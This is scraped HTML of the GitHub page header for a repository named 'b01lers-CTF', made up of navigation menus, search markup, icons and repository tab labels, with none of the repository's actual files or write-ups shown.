<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="247590331" data-scoped-search-url="/dosxuz/b01lers-CTF/search" data-owner-scoped-search-url="/users/dosxuz/search" data-unscoped-search-url="/search" data-turbo="false" action="/dosxuz/b01lers-CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="55DsReqfbNYTwqVlBnlM24/hlEw7P+LHeZYpFtqE1PuYhi8wSxx+K82YlPhCi/FWiCZARvTJOvHQaAnyF9dg1w==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> dosxuz </span> <span>/</span> b01lers-CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/dosxuz/b01lers-CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
